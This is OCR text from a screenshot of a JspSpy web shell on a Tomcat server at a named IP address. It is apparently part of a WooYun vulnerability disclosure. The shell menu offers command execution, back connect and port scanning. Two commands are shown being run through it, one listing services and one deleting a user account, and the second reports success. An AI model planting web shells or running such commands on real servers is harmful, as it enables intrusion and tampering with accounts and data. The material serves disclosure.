 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net1 user test /del
Execute
命令成功完成。
Don't break my heart~
www.wooyun.org